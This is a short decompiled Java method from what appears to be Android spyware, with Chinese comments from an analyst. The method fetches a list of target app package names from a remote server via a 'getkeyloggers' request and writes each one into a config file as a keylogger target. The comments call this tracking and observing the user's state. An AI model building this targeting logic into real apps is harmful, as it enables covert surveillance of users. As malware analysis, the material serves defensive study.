 private boolean j() {
    d v0 = d.e;
    String v1 = g.a(b.c(((Context)this), v0, "getkeyloggers"));  // 发送get请求，获取用来检索的应用包名
    try {
        JSONArray v3 = new JSONArray(v1);
        int v1_1;
        for(v1_1 = 0; v1_1 < v3.length(); ++v1_1) {
            String v4 = v3.getJSONObject(v1_1).getString("application");
            a v6 = v0.a;
            v6.i(((Context)this), "kloger:" + v4, true);  // 记录功能，写入config配置文件中，用于跟踪和观察用户状态
        }
    }
    catch(JSONException v0_1) {
        goto label_26;
    }

    return 1;
label_26:
    v0_1.printStackTrace();
    return 0;
}
REEBUF